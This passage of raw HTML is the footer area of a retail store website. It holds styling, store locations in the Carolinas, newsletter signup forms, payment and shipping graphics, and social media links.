 data-id="40082">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="wd-prefooter woodmart-prefooter"><div class="container"><style>.elementor-2145 .elementor-element.elementor-element-e8a93b1 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2145 .elementor-element.elementor-element-e8a93b1:not(.elementor-motion-effects-element-type-background), .elementor-2145 .elementor-element.elementor-element-e8a93b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D87621;}.elementor-2145 .elementor-element.elementor-element-e8a93b1{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;padding:30px 15px 0px 15px;}.elementor-2145 .elementor-element.elementor-element-e8a93b1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2145 .elementor-element.elementor-element-7cb3111 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-86dc922 .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-476d677 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-1b16f7b .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-6995e66 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-a4cb8fa .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-6303115 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-5cf7a53 .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-494578e > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-bf9d775 .info-box-title{font-size:20px;}.elementor-2145 .elementor-element.elementor-element-6459158 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2145 .elementor-element.elementor-element-6459158{margin:050px 0px 15px 0px;}.elementor-2145 .elementor-element.elementor-element-30fddc3{text-align:center;}.elementor-2145 .elementor-element.elementor-element-8254e82 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2145 .elementor-element.elementor-element-3f8aee8{text-align:center;}.elementor-2145 .elementor-element.elementor-element-3f8aee8 .elementor-heading-title{font-size:14px;font-weight:600;line-height:22px;}.elementor-2145 .elementor-element.elementor-element-8659222 .title-after_title, .elementor-2145 .elementor-element.elementor-element-8659222 .title-subtitle, .elementor-2145 .elementor-element.elementor-element-8659222 .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-8659222 .title{font-size:14px;}.elementor-2145 .elementor-element.elementor-element-352045{font-size:16px;}.elementor-2145 .elementor-element.elementor-element-352045 .elementor-text-editor{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-7e176da .mc4wp-form-fields{max-width:380px;}.elementor-2145 .elementor-element.elementor-element-537a762{text-align:center;}.elementor-2145 .elementor-element.elementor-element-bb706ec > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2145 .elementor-element.elementor-element-bb706ec{margin:050px 0px 15px 0px;}.elementor-2145 .elementor-element.elementor-element-fb669ab .elementor-heading-title{font-size:14px;font-weight:600;line-height:22px;}.elementor-2145 .elementor-element.elementor-element-5d5852c .title-after_title, .elementor-2145 .elementor-element.elementor-element-5d5852c .title-subtitle, .elementor-2145 .elementor-element.elementor-element-5d5852c .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-5d5852c .title{font-size:14px;}.elementor-2145 .elementor-element.elementor-element-7af5051{font-size:16px;}.elementor-2145 .elementor-element.elementor-element-7af5051 .elementor-text-editor{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-64ebae8 .mc4wp-form-fields{max-width:380px;}.elementor-2145 .elementor-element.elementor-element-7171167 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2145 .elementor-element.elementor-element-7171167{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(129,129,129,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 0px -40px 0px;padding:15px 15px 15px 15px;}.elementor-2145 .elementor-element.elementor-element-7171167 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2145 .elementor-element.elementor-element-2667689 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-27458 .title-after_title, .elementor-2145 .elementor-element.elementor-element-27458 .title-subtitle, .elementor-2145 .elementor-element.elementor-element-27458 .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-27458 .title{font-size:14px;}.elementor-2145 .elementor-element.elementor-element-8302025{text-align:center;}.elementor-2145 .elementor-element.elementor-element-8302025 img{width:296px;height:24px;}.elementor-2145 .elementor-element.elementor-element-5441439 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-9842147 .title-after_title, .elementor-2145 .elementor-element.elementor-element-9842147 .title-subtitle, .elementor-2145 .elementor-element.elementor-element-9842147 .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-9842147 .title{font-size:14px;}.elementor-2145 .elementor-element.elementor-element-5605c93{text-align:center;}.elementor-2145 .elementor-element.elementor-element-5605c93 img{width:21%;}.elementor-2145 .elementor-element.elementor-element-2180880 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2145 .elementor-element.elementor-element-5284257 .title-after_title, .elementor-2145 .elementor-element.elementor-element-5284257 .title-subtitle, .elementor-2145 .elementor-element.elementor-element-5284257 .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-5284257 .title{font-size:14px;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-2145 .elementor-element.elementor-element-aa462a6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2145 .elementor-element.elementor-element-aa462a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2145 .elementor-element.elementor-element-aa462a6.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-2145 .elementor-element.elementor-element-7cb3111{width:100%;}.elementor-2145 .elementor-element.elementor-element-7794780{width:50%;}.elementor-2145 .elementor-element.elementor-element-a9df2b2{width:50%;}.elementor-2145 .elementor-element.elementor-element-5194682{width:50%;}.elementor-2145 .elementor-element.elementor-element-0cd3c32{width:50%;}.elementor-2145 .elementor-element.elementor-element-5758157{width:50%;}.elementor-2145 .elementor-element.elementor-element-2667689{width:50%;}.elementor-2145 .elementor-element.elementor-element-5441439{width:50%;}.elementor-2145 .elementor-element.elementor-element-2180880{width:100%;}}@media(min-width:768px){.elementor-2145 .elementor-element.elementor-element-a9df2b2{width:26.079%;}.elementor-2145 .elementor-element.elementor-element-5194682{width:23.903%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2145 .elementor-element.elementor-element-7cb3111{width:100%;}.elementor-2145 .elementor-element.elementor-element-494578e{width:100%;}.elementor-2145 .elementor-element.elementor-element-7794780{width:25%;}.elementor-2145 .elementor-element.elementor-element-a9df2b2{width:25%;}.elementor-2145 .elementor-element.elementor-element-5194682{width:25%;}.elementor-2145 .elementor-element.elementor-element-4016139{width:100%;}.elementor-2145 .elementor-element.elementor-element-e56abe1{width:30%;}.elementor-2145 .elementor-element.elementor-element-0cd3c32{width:25%;}.elementor-2145 .elementor-element.elementor-element-5758157{width:25%;}.elementor-2145 .elementor-element.elementor-element-aa462a6{width:100%;}.elementor-2145 .elementor-element.elementor-element-2667689{width:33.3%;}.elementor-2145 .elementor-element.elementor-element-5441439{width:33.3%;}.elementor-2145 .elementor-element.elementor-element-2180880{width:33.3%;}}</style><div data-elementor-type="wp-post" data-elementor-id="2145" class="elementor elementor-2145" data-elementor-settings="[]"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e8a93b1 wd-section-stretch elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8a93b1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cb3111 color-scheme-light" data-id="7cb3111" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-86dc922 elementor-widget elementor-widget-wd_infobox" data-id="86dc922" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/delivery-truck.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>FREE SHIPPING</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-476d677" data-id="476d677" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-1b16f7b elementor-widget elementor-widget-wd_infobox" data-id="1b16f7b" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/payment-method.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>SECURE PAYMENT</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6995e66" data-id="6995e66" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-a4cb8fa elementor-widget elementor-widget-wd_infobox" data-id="a4cb8fa" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/glove.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>24/7 SUPPORT</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6303115" data-id="6303115" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5cf7a53 elementor-widget elementor-widget-wd_infobox" data-id="5cf7a53" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/safe.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>100% SAFE</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-494578e" data-id="494578e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-bf9d775 elementor-widget elementor-widget-wd_infobox" data-id="bf9d775" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light box-title-small woodmart-info-box cursor-pointer"onclick="window.location.href='#'"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"> <img width="64" height="64" src="https://mymancavestore.com/wp-content/uploads/2018/11/product-return.png" class="attachment-full size-full" alt="" loading="lazy" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title"> <br>FREE RETURNS</h1><div class="info-box-inner set-cont-mb-s reset-last-child"
 data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6459158 wd-section-stretch elementor-section-content-top elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6459158" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7794780 color-scheme-dark" data-id="7794780" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-30fddc3 elementor-widget elementor-widget-image" data-id="30fddc3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img width="236" height="181" src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" class="attachment-medium size-medium" alt="Mymancave Store" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png 236w, https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo-150x115.png 150w" sizes="(max-width: 236px) 100vw, 236px" /></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a9df2b2 color-scheme-dark" data-id="a9df2b2" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8254e82 elementor-widget elementor-widget-wd_extra_menu_list" data-id="8254e82" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu sub-menu mega-menu-list"><li class="item-with-label item-label-black"> <a  href="https://mymancavestore.com/our-stores/"> Our Stores </a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Myrtle Beach, SC </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Concord, NC </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Columbia, SC </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Greenville, SC </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Winston-Salem, NC </a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-3f8aee8 elementor-widget elementor-widget-heading" data-id="3f8aee8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="/contact-us/">CONTACT US</a></h2></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5194682 color-scheme-dark" data-id="5194682" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-718014 elementor-widget elementor-widget-wd_extra_menu_list" data-id="718014" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu sub-menu mega-menu-list"><li class="item-with-label item-label-black"> <a  href="#"> USEFUL LINKS </a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary"> <a  href="/privacy-policy"> Privacy Policy </a></li><li class="item-with-label item-label-primary"> <a  href="/return-and-refund-policy"> Returns And Refund Policy </a></li><li class="item-with-label item-label-primary"> <a  href="/terms-and-conditions/"> Terms &amp; Conditions </a></li><li class="item-with-label item-label-primary"> <a  href="/about-us"> About Us </a></li><li class="item-with-label item-label-primary"> <a  href="/careers"> Careers </a></li><li class="item-with-label item-label-primary"> <a  href="https://mymancavestore.com/our-stores/"> Locations </a></li></ul></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4016139 color-scheme-dark" data-id="4016139" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8659222 elementor-widget elementor-widget-wd_title" data-id="8659222" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left"><div class="liner-continer"><h1 class="woodmart-title-container title wd-fontsize-l"> JOIN OUR NEWSLETTER:</h1></div></div></div></div><div class="elementor-element elementor-element-352045 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="352045" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Will be used in accordance with our Privacy Policy</p></div></div></div><div class="elementor-element elementor-element-7e176da elementor-widget elementor-widget-wd_mailchimp" data-id="7e176da" data-element_type="widget" data-widget_type="wd_mailchimp.default"><div class="elementor-widget-container"> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74  text-left" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6"><p class="col"> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p class="col-auto"> <input type="submit" value="Sign up" /></p></div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1764154430" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3c47a38 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="3c47a38" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0ca21c" data-id="b0ca21c" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-537a762 elementor-widget elementor-widget-image" data-id="537a762" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img width="236" height="181" src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" class="attachment-medium size-medium" alt="Mymancave Store" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png 236w, https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo-150x115.png 150w" sizes="(max-width: 236px) 100vw, 236px" /></div></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-bb706ec wd-section-stretch elementor-section-content-top elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb706ec" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e56abe1" data-id="e56abe1" data-element_type="column"><div class="elementor-column-wrap"><div class="elementor-widget-wrap"></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0cd3c32 color-scheme-dark" data-id="0cd3c32" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-950caec elementor-widget elementor-widget-wd_extra_menu_list" data-id="950caec" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu sub-menu mega-menu-list"><li class="item-with-label item-label-black"> <a  href="#"> USEFUL LINKS </a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary"> <a  href="/privacy-policy"> Privacy Policy </a></li><li class="item-with-label item-label-primary"> <a  href="/return-and-refund-policy"> Returns And Refund Policy </a></li><li class="item-with-label item-label-primary"> <a  href="/terms-and-conditions/"> Terms &amp; Conditions </a></li><li class="item-with-label item-label-primary"> <a  href="/about-us"> About Us </a></li><li class="item-with-label item-label-primary"> <a  href="/careers"> Careers </a></li><li class="item-with-label item-label-primary"> <a  href="/our-stores"> Locations </a></li></ul></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5758157 color-scheme-dark" data-id="5758157" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6328ce3 elementor-widget elementor-widget-wd_extra_menu_list" data-id="6328ce3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu sub-menu mega-menu-list"><li class="item-with-label item-label-black"> <a  href="#"> Our Stores </a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary"> <a  href="/broadway-at-the-beach/"> Myrtle Beach, SC </a></li><li class="item-with-label item-label-primary"> <a  href="/concord-mills-mall/"> Concord, NC </a></li><li class="item-with-label item-label-primary"> <a  href="/columbiana-centre-mall/"> Columbia, SC </a></li><li class="item-with-label item-label-primary"> <a  href="/haywood-mall/"> Greenville, SC </a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-fb669ab elementor-widget elementor-widget-heading" data-id="fb669ab" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="/contact-us/">CONTACT US</a></h2></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-316bcf7" data-id="316bcf7" data-element_type="column"><div class="elementor-column-wrap"><div class="elementor-widget-wrap"></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-aa462a6 color-scheme-dark" data-id="aa462a6" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5d5852c elementor-widget elementor-widget-wd_title" data-id="5d5852c" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="liner-continer"><h4 class="woodmart-title-container title wd-fontsize-l"> JOIN OUR NEWSLETTER:</h4></div></div></div></div><div class="elementor-element elementor-element-7af5051 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="7af5051" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Will be used in accordance with our Privacy Policy</p></div></div></div><div class="elementor-element elementor-element-64ebae8 elementor-widget elementor-widget-wd_mailchimp" data-id="64ebae8" data-element_type="widget" data-widget_type="wd_mailchimp.default"><div class="elementor-widget-container"> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-74  text-center" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6"><p class="col"> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p class="col-auto"> <input type="submit" value="Sign up" /></p></div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1764154430" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7171167 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7171167" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2667689 color-scheme-dark" data-id="2667689" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-27458 elementor-widget elementor-widget-wd_title" data-id="27458" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="liner-continer"><h1 class="woodmart-title-container title wd-fontsize-l"> Payment System:</h1></div></div></div></div><div class="elementor-element elementor-element-8302025 elementor-widget elementor-widget-image" data-id="8302025" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img src="https://mymancavestore.com/wp-content/uploads/elementor/thumbs/payment-option-rddflr88y8bq42s1elcz76e5ck26tl8rvzuq70b8c0.png" title="payment-option" alt="payment-option" /></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5441439 color-scheme-dark" data-id="5441439" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-9842147 elementor-widget elementor-widget-wd_title" data-id="9842147" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="liner-continer"><h1 class="woodmart-title-container title wd-fontsize-l"> Shipping System:</h1></div></div></div></div><div class="elementor-element elementor-element-5605c93 elementor-widget elementor-widget-image" data-id="5605c93" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img width="300" height="88" src="https://mymancavestore.com/wp-content/uploads/2018/11/2928-1-300x88.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2018/11/2928-1-300x88.png 300w, https://mymancavestore.com/wp-content/uploads/2018/11/2928-1-768x225.png 768w, https://mymancavestore.com/wp-content/uploads/2018/11/2928-1-150x44.png 150w, https://mymancavestore.com/wp-content/uploads/2018/11/2928-1.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2180880 color-scheme-dark" data-id="2180880" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5284257 elementor-widget elementor-widget-wd_title" data-id="5284257" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="liner-continer"><h1 class="woodmart-title-container title wd-fontsize-l"> Our Social Links</h1></div></div></div></div><div class="elementor-element elementor-element-9089827 elementor-widget elementor-widget-wd_social_buttons" data-id="9089827" data-element_type="widget" data-widget_type="wd_social_buttons.default"><div class="elementor-widget-container"><div class="wd-social-icons woodmart-social-icons text-center icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/MyManCaveStore/" target="_blank" class=" wd-social-icon social-facebook"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/my_mancavestore/" target="_blank" class=" wd-social-icon social-twitter"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.instagram.com/mancavestore/" target="_blank" class=" wd-social-icon social-instagram"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://tr.pinterest.com/mymancavestore/" target="_blank" class=" wd-social-icon social-pinterest"> <span class="wd-icon"></span> </a></div></div></div></div></div></div></div></div></section></div></div></div></div></div><footer class="footer-container color-scheme-dark"><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2025 <a href="https://mymancavestore.com/">Mymancave Store</a>. All rights reserved</p></div></div></div></div></footer></div><div class="wd-close-side woodmart-close-side"></div> <a href="#" class="scrollToTop"></a><div class="mobile-nav wd-side-hidden 